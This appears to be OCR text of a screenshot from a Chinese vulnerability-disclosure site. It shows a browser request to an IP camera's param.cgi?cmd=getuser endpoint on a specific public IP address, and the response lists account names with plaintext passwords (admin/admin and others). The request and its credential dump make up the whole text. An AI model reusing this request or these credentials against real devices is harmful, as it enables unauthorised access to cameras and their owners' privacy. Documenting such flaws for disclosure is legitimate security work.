 http://202.117.144.234/web/cgi-bin/hi3510/param.cgi?cmd=getuser - Windows Internet Explorer
http://202.117.144.234/web/cgi-bin/hi3510/param.cgi?cmd=getuser
Google
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
http://202.117.144.234/web/cgi-bin/hi3510... 页面(P) 安全(S) 工具(O)
var name0="admin"; var password0="admin"; var authLevel0="15"; var name1="user"; var password1="user"; var authLevel1="3"; var name2="guest";
var password2="guest"; var authLevel2="1"; var name3=""; var password3=""; var authLevel3="3"; var name4=""; var password4=""; var
authLevel4="3"; var name5=""; var password5=""; var authLevel5="3"; var name6=""; var password6=""; var authLevel6="3"; var name7=""; var
password7=""; var authLevel7="3"; var name8=""; var password8=""; var authLevel8="3"; var name9=""; var password9=""; var authLevel9="3";
zone.wooyun.org